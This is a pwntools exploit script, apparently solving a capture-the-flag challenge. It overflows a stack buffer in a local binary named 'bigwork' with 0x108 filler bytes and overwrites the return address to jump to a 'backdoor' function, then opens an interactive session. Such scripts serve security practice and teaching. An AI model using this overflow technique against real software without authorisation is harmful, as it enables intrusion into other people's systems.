 from pwn import *
context.arch='x86_64'
binary = './bigwork'
elf = ELF(binary)
a = process(binary)
target_address = elf.symbols['backdoor']
print("target=",hex(target_address))
i = a.recvuntil(b"free!\n")
a.sendline(b"2")
payload = b"A" * (0x108)+ p64(target_address) + p64(0x0)
a.recv()
a.sendline(payload)
a.interactive()